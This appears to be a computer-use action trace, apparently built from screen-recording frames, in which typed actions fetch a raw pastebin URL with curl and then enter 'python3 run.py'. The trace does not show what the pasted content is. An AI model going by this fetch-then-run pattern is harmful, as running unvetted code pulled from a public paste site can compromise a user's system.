
{"action": "type", "text": "curl https://pastebin.com/raw/qGrL4GTY"}

{"action": "type", "text": "p"}

{"action": "type", "text": "ython3"}

{"action": "type", "text": "run."}

{"action": "type", "text": "py"}
